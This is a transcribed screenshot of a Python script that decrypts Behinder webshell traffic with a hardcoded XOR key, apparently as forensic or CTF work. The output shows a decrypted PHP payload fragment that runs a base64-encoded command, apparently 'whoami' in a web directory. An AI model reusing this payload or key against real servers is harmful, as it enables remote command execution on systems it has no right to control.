 GoStudy > tmp > 1.py > ...
1 import base64
2
3 def decrypt_behinder(data, key="e45e329feb5d925b"):
4     decoded = base64.b64decode(data)
5     decrypted = bytes([b ^ ord(key[(i + 1) & 15]) for i, b in enumerate(decoded)])
6     return decrypted.decode('utf-8', errors='ignore')
7
8 # 示例数据
9 encrypted_data = "TxcWR1NNExZAD0ZaAWMIPAZjH1BFBFtHThcJSlUXWEducjNJUwo0EwF2VVR/cSgSek8BW2p+Hgk4BwhPUFJSLhZI"
10
11 # 解密并打印
12 print(decrypt_behinder(encrypted_data))
13
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
    }
    $bs="base64_"."encode";
        $after=$bs($data."");
    return $after;
}
$cmd="Y2QgL2QgIkU6XHBocHN0dWR5X3Byb1xXV1dcIiZ3aG9hbWk=";$cmd=base64_decode($cmd);$path="RTovcGhwc3R1ZHlfcHJvL1dXVy8=";$path=base64_decod
e($path);
main($cmd,$path);
PS F:\addl\go\GoStudy> & D:/py/python.exe f:/addl/go/GoStudy/tmp/1.py
{"status":"c3VjY2Vzcw==","msg":"ZGVza3RvcC1mMDJwNzdhXGxlZ2lvbg0K"}
PS F:\addl\go\GoStudy>